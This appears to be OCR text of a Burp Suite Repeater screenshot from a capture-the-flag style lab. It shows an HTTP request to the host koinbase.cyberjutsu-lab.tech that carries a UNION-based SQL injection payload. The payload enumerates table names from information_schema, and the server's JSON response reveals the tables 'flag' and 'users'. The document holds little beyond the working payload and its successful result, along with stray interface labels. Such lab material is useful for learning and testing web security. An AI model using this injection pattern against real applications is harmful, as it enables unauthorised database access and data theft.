 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /api/user.php?action=public_info&id=
999+union+select+group_concat(table_name),2,3,4,5,6+from+information_sch
ema.tables+where+table_schema%3ddatabase()+%23 HTTP/2
2 Host: koinbase.cyberjutsu-lab.tech
3 Cookie: PHPSESSID=616b28b646c1e88cdb1c1b38f6e70279
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://koinbase.cyberjutsu-lab.tech/view.php?id=103
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 04 Dec 2024 09:17:49 GMT
4 Content-Type: application/json
5 Content-Length: 98
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10
11 {
"status_code":200,
"message":{
"id":"flag,users",
"username":"2",
"money":"3",
"image":"4",
"bio":"6"
}
}
Search 0 highlights
Ins
Re
Re
Re
Re
Re
Re
Done